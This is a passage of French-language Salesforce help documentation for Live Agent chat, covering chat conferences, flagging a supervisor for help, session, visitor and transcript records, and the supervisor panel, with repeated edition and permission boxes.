- **1.** En discutant avec un client, cliquez sur
- **2.** Sélectionnez le groupe de compétences des agents que vous souhaitez transférer dans le chat.
- **3.** Choisissez entre l'envoi d'une demande de conférence à tous les agents compétents ou à un agent spécifique.
- **4.** Cliquez sur **Conférence** pour envoyer la demande de conférence.

Si l'agent accepte la demande, une notification s'affiche dans le journal de chat et l'agent peut commencer à discuter avec vous et avec le client. Si l'agent refuse la demande, une notification est affichée au-dessus du journal de chat. Le client reçoit une notification lorsqu'un agent rejoint ou quitte une conférence.

**5.** Si vous décidez de quitter la conférence, cliquez sur **Quitter**, puis de nouveau sur **Quitter**. Si l'autre agent quitte la conférence, une notification s'affiche dans le journal de chat.

Tous les enregistrements sauvegardés et joints s'ouvrent pour les autres agents qui rejoignent la conférence. Seul l'agent d'origine ou le plus ancien intervenant dans le chat peut joindre d'autres enregistrements. Si l'intervenant le plus ancien joint ou retire des enregistrements pendant la conférence, la modification n'est pas affichée dans l'espace de travail des autres agents.

Pour plus d'informations sur le transfert de chats et d'espaces de travail, reportez-vous à [Transfert de chats.](#page-2433-0)

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer et modifier des configurations :

**•** Personnaliser l'application

Pour activer la conférence de chat :

**•** Activer une conférence de chat Live Agent

#### Rationalisation des ventes et des services avec la console **Salesforce**

# Demande d'assistance sur un chat

Lorsque vous avez besoin d'aide sur un chat, vous pouvez lever un indicateur virtuel afin d'alerter un superviseur. Les superviseurs sont avertis de votre demande d'aide et peuvent répondre directement via la console.

- 1. Dans le volet d'interaction, cliquez sur l'icône  $\|\cdot\|$ .
- **2.** Saisissez un message expliquant brièvement l'aide dont vous avez besoin.
- **3.** Cliquez sur **Élever un indicateur**.

Vous ou un superviseur pouvez baisser l'indicateur une fois le problème résolu.

Si l'icône n'est pas affichée dans la console, contactez votre administrateur Salesforce pour l'activer.

# Affichage des enregistrements clients

Salesforce crée automatiquement certains enregistrements lorsqu'un chat se termine. Ces enregistrements contiennent des informations sur les clients d'un chat et leur interaction avec des agents.

Ces enregistrements sont principalement utilisés en interne pour établir un journal d'audit sur vos clients et leur chat avec des agents. Vous avez toutefois accès à ces enregistrements, si nécessaire.

**1.** Pour accéder à des enregistrements clients dans la console Salesforce, sélectionnez le type d'enregistrement que vous souhaitez afficher dans la liste de navigation de la console Salesforce. Une liste de ces enregistrements s'affiche dans la fenêtre principale.

#### [Enregistrements de session Live Agent](#page-2438-0)

Chaque fois que vos agents se connectent à Live Agent, un enregistrement de session Live Agent est automatiquement créé. Ces enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients.

#### [Enregistrements de visiteur Live Agent](#page-2438-1)

Chaque fois qu'un agent discute avec un client, Salesforce crée automatiquement un enregistrement de visiteur qui identifie l'ordinateur du client.

#### [Transcriptions Live Agent](#page-2439-0)

Une transcription Live Agent est l'enregistrement d'un chat entre un client et un agent. Salesforce crée automatiquement une transcription pour chaque session de chat.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des enregistrements clients :

**•** Lire sur le type d'enregistrement

Pour permettre aux agents d'utiliser Live Agent :

**•** Autorisation administrative « API activée »

#### Rationalisation des ventes et des services avec la console **Salesforce**

#### [Enregistrements de session Live Agent](#page-2438-0)

Chaque fois que vos agents se connectent à Live Agent, un enregistrement de session Live Agent est automatiquement créé. Ces enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients.

#### [Enregistrements de visiteur Live Agent](#page-2438-1)

Chaque fois qu'un agent discute avec un client, Salesforce crée automatiquement un enregistrement de visiteur qui identifie l'ordinateur du client.

#### [Transcriptions Live Agent](#page-2439-0)

Une transcription Live Agent est l'enregistrement d'un chat entre un client et un agent. Salesforce crée automatiquement une transcription pour chaque session de chat.

# Enregistrements de session Live Agent

Chaque fois que vos agents se connectent à Live Agent, un enregistrement de session Live Agent est automatiquement créé. Ces enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients.

Utilisez des sessions Live Agent pour rechercher et modifier les informations sur les chats entre vos agents de support et les clients. Par exemple, vous pouvez créer une liste intitulée « Sessions du jour » pour afficher les activités de chat pendant une journée.

Vous pouvez associer des enregistrements de session à des requêtes, des comptes, des contacts et des pistes, ou les associer à d'autres objets via des champs de référence personnalisés.

Remarque: Si vous disposez des autorisations appropriées, vous pouvez créer, afficher, modifier ou supprimer des enregistrements de session, comme n'importe quel autre type d'enregistrement dans Salesforce. Cependant, les enregistrements de session servent à consigner des informations sur les chats entre vos agents et des clients. Nous recommandons de ne pas altérer ces enregistrements.

## Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

# Enregistrements de visiteur Live Agent

Chaque fois qu'un agent discute avec un client, Salesforce crée automatiquement un enregistrement de visiteur qui identifie l'ordinateur du client.

Chaque visiteur nouveau est associé à une clé de session, que Salesforce crée automatiquement. Une clé de session est un identifiant unique qui est stocké dans l'enregistrement du visiteur et sur l'ordinateur du visiteur en tant que cookie. Si un client participe à plusieurs chats, Salesforce utilise la clé de session pour lier le client à son enregistrement de visiteur, ce qui associe cet enregistrement à toutes les transcriptions de chat correspondantes.

Remarque: Si vous disposez des autorisations appropriées, vous pouvez créer, afficher, modifier ou supprimer des enregistrements de visiteur, comme n'importe quel autre type d'enregistrement dans Salesforce. Cependant, les enregistrements de visiteurs servent à consigner des informations qui associent vos clients à leur transcription de chat. Par conséquent, nous recommandons de ne pas altérer ces enregistrements.

#### CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0) [Suppression d'enregistrements](#page-159-0) [Modification d'enregistrements](#page-152-0)

# Transcriptions Live Agent

Une transcription Live Agent est l'enregistrement d'un chat entre un client et un agent. Salesforce crée automatiquement une transcription pour chaque session de chat.

Lorsqu'un chat se termine avec succès, c.-à-d. le chat est arrêté par un client ou un agent, la transcription est créée dès que l'agent ferme la fenêtre de chat et les onglets associés.

Si un chat est déconnecté ou rencontre une autre erreur, Salesforce crée la transcription, mais sous un délai qui peut aller jusqu'à 30 minutes après la déconnexion du chat.

Vous pouvez associer une transcription à des requêtes, des comptes, des contacts, des pistes ou à d'autres objets.

Remarque: Si vous disposez des autorisations appropriées, vous pouvez créer, afficher, modifier ou supprimer des transcriptions de chat, comme n'importe quel autre type d'enregistrement dans Salesforce. Cependant, les transcriptions de chat servent à consigner des informations sur les chats entre vos agents et des clients. Nous recommandons de ne pas altérer ces enregistrements.

#### [Champs de transcription Live Agent](#page-2440-0)

Les champs de transcription Live Agent facilitent le suivi des informations sur les chats de vos agents avec des clients.

#### [Événements de transcription Live Agent](#page-2442-0)

Les événements de transcription Live Chat suivent automatiquement les événements qui se produisent entre vos agents et des clients pendant un chat.

#### [Champs de transcription Live Agent](#page-2440-0)

Les champs de transcription Live Agent facilitent le suivi des informations sur les chats de vos agents avec des clients.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

#### Rationalisation des ventes et des services avec la console **Salesforce**

#### [Événements de transcription Live Agent](#page-2442-0)

Les événements de transcription Live Chat suivent automatiquement les événements qui se produisent entre vos agents et des clients pendant un chat.

#### CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0) [Suppression d'enregistrements](#page-159-0) [Modification d'enregistrements](#page-152-0)

## Champs de transcription Live Agent

Les champs de transcription Live Agent facilitent le suivi des informations sur les chats de vos agents avec des clients.

Une transcription Live Agent contient les champs suivants, par ordre alphabétique. Selon votre présentation de page et vos paramètres de sécurité au niveau du champ, certains champs peuvent être visibles ou modifiables.



#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012





# Événements de transcription Live Agent

Les événements de transcription Live Chat suivent automatiquement les événements qui se produisent entre vos agents et des clients pendant un chat.

Vous pouvez modifier les transcriptions de chats actifs afin de suivre les événements entre vos agents et les clients durant les sessions de chat. Vous pouvez ajouter les événements suivants à une transcription de chat actif :



Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012



# Live Agent pour les superviseurs du support

Bienvenue dans Live Agent pour les superviseurs du support ! Live Agent est une solution de chat complète qui aide de vos agents à servir les clients. Les outils du superviseur de Live Agent facilitent le suivi des activités de vos agents, et simplifient l'assistance de vos agents pendant les chats et l'affichage des données des sessions de chat de vos agents.

En tant que superviseur du support, vous observez vos employés pour vous assurer qu'ils offrent un service client hors pair. Live Agent est une solution de chat totalement intégrée aux outils Salesforce, qui simplifie l'accès aux informations dont vous avez besoin sur vos agents et leur activité de chat, à un emplacement unique.

Que vous soyez expert ou débutant dans Live Agent, vous disposez de plusieurs outils qui facilitent le support et la surveillance des chats entre vos agents et les clients. Nous pouvons commencer.

### CONSULTER ÉGALEMENT :

- [Live Agent pour les superviseurs du support](#page-2444-0)
- [Live Agent pour les administrateurs](#page-2639-0)
- [Autorisations des superviseurs du support Live Agent](#page-2644-0)

# Page Superviseur Live Agent

Le panneau du superviseur de Live Agent est l'emplacement qui regroupe toutes les informations sur les boutons de chat et les agents de chat de votre service. Depuis le panneau du superviseur, vous pouvez surveiller les activités de chat des agents pendant qu'ils discutent avec des clients, et observer en temps réel le trafic des clients sur des boutons de chat spécifiques. Le panneau du superviseur est aisément accessible dans la console Salesforce, sans quitter l'application.

#### [Accès au panneau du superviseur](#page-2445-0)

Accéder aisément au panneau du superviseur à partir de la console Salesforce pour observer l'activité de chat de vos agents.

#### [Liste de statut des agents](#page-2446-0)

La liste de statut des agents dans le panneau du superviseur permet d'accéder en temps réel à des informations sur l'activité de chat de vos agents.

#### [Liste des statuts de file d'attente](#page-2447-0)

La liste de statuts de la file d'attente dans le panneau du superviseur vous donne accès à des informations en temps réel sur les boutons de chat et les files d'attente de votre organisation.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

**•** Live Agent est activée, configurée et incluse dans une application de console Salesforce

## Éditions

:

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

#### [Suivi des chats de vos agents](#page-2448-0)

Dans le panneau du superviseur, affichez les chats de vos agents pendant qu'ils aident des clients. Vous pouvez suivre les performances des agents et leur transmettre en temps réel des commentaires pendant qu'ils assistent des clients.

# Accès au panneau du superviseur

Accéder aisément au panneau du superviseur à partir de la console Salesforce pour observer l'activité de chat de vos agents.

**1.** Pour accéder au panneau du superviseur dans la console Salesforce, sélectionnez **Superviseur Live Agent** dans la liste de navigation de la console.

Le panneau du superviseur s'affiche dans la principale fenêtre de la console. Il permet d'accéder à des informations en temps réel sur les boutons et les agents de chat de votre organisation.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

:

Pour utiliser le panneau du superviseur de Live Agent dans la console Salesforce

**•** Accédez à l'onglet du superviseur de Live Agent dans un profil utilisateur ou un ensemble d'autorisations, puis insérez une application de console Salesforce

# Liste de statut des agents

La liste de statut des agents dans le panneau du superviseur permet d'accéder en temps réel à des informations sur l'activité de chat de vos agents.

